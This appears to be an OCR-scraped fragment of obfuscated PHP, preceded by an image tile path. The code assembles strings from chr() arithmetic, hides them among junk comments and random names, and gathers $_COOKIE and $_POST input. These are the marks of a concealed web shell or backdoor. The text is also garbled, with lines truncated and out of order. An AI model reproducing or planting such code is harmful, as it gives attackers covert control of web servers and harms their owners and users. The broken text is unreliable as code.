
hr
/*yjcpM  */
(	
933
	-     
821
     ).
"e"
/*xJD   */
.	
"a
chr
/*coDO */
(
112
)
/*  c  */
.	
"l"
	.	
'o'
  .
/*Pa
); 

(
112
)	.	
"a"
	.	chr     (
/*   WXInu*/
141
  
/
=> 
"hTlqIANtu"
/*ns */
); 

	(	
"AQVlkFIcQmnCrokJJaYYZZyHxl"
   => 
"EUWOUtYwJhyODxA
IgU
, 
$_COOKIE
,	
$XHIgU
,
/*   sH   */
$_POST
,	
$A
*/
'3684'
; 

)
 )   == 
3
	)
/*   uI  */
{ 

qjznCBMJx
[
1
]; 
